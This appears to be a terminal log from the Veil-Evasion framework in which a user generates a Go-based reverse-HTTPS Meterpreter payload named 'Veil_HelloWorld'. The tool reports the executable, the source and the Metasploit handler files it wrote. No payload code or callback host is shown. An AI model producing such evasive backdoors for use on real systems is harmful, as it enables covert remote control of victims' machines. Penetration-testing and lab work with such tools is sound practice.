 [go/meterpreter/rev_https>>]: generate
===============================================================================
Veil-Evasion
===============================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
===============================================================================
[>] Please enter the base name for output files (default is payload): Veil_HelloWorld
===============================================================================
Veil-Evasion
===============================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
===============================================================================
[*] Language: go
[*] Payload Module: go/meterpreter/rev_https
[*] Executable written to: /var/lib/veil/output/compiled/Veil_HelloWorld.exe
[*] Source code written to: /var/lib/veil/output/source/Veil_HelloWorld.go
[*] Metasploit Resource file written to: /var/lib/veil/output/handlers/Veil_HelloWorld.rc
Hit enter to continue...